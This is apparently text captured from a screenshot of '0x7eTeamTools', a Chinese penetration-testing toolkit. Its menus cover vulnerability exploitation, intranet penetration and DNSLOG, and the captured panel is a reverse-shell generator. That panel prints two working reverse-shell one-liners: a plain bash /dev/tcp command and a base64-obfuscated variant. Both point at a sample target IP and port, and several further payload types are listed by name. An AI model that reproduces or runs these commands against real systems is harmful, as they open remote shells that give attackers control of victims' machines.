 0x7eTeamTools v1.2 By 陆泽
设置 关于 更新日志
基本工具 空间测绘 漏洞检测与利用 内网渗透 数据库 JS接口 辅助网站
常用命令 编码转码 反弹shell 字典生成 杀软识别 DNSLOG
目标ip 127.0.0.1 目标port 8080 点击生成
Bash -i
bash -i >& /dev/tcp/127.0.0.1/8080 0>&1
Bash Base64
bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvODA4MCAwPiYx}|{base64,-d}|{bash,-i}'
nc -e
Powershell -1
Powershell -2
Powershell -3
Python -1
Python -2
exec
PHP
Ruby
Telnet
Golang
更多
By 0x7eTeam 421